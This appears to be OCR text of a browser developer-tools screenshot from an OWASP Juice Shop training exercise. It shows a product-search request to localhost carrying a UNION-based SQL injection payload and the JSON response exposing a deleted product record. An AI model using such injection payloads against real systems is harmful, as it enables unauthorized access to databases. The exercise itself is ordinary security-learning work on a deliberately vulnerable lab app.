 7:41 AM
9/10/2025
OWASP Juice Shop
Account
Your Basket
0
EN
All Products
Apple Juice
(1000ml)
1.99¤
Apple Pomace
0.89¤
Banana Juice
(1000ml)
1.99¤
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
GET http://localhost:3000/rest/products/search?q=test%27%29%29+UNION+SELECT+*+FROM+PR...
URL Parameters
q test')) UNION SELECT * FROM PRODUCTS WHERE deletedAt IS NOT NULL--
name value
Headers
Host localhost:3000
Accept-Encoding gzip, deflate
Sec-GPC 1
Connection keep-alive
Referer http://localhost:3000/
Clear Send
St... Me Domain File Initiator T... Transfe... Si...
304 G... loca... artwork2.jpg vendor... j... NS_BI... 3...
304 G... loca... carrot_juice.jpeg vendor... j... NS_BI... 1...
304 G... loca... eggfruit_juice.jpg vendor... j... NS_BI... 1...
304 G... loca... fruit_press.jpg vendor... j... NS_BI... 1...
304 G... loca... green_smoothie.jpg vendor... j... NS_BI... 1...
304 G... loca... permafrost.jpg vendor... j... NS_BI... 9...
304 G... loca... lemon_juice.jpg vendor... j... NS_BI... 1...
304 G... loca... melon_bike.jpeg vendor... j... NS_BI... 2...
304 G... loca... fan_facemask.jpg vendor... j... NS_BI... 2...
200 G... loca... favicon_js.ico Favico... x... cached 1...
200 G... loca... search?q=test'))+UNION+ NetUtil... js... 5.44 kB 5....
43 requests 3.46 MB / 57.81 kB transferred Finish: 42.24 s DOM
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
price! (Seasonal special offer! Limited availability!)", ... }
id: 10
name: "Christmas Super-Surprise-Box (2014 Edition)"
description: "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an
extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)"
price: 29.99
deluxePrice: 29.99
image: "undefined.jpg"
createdAt: "2025-09-10 00:27:29.240 +00:00"
updatedAt: "2025-09-10 00:27:29.240 +00:00"
deletedAt: "2025-09-10 00:27:29.349 +00:00"
1: { id: 11, name: "Rippertuer Special Juice", description: "Contains a magical collection of the rarest fruits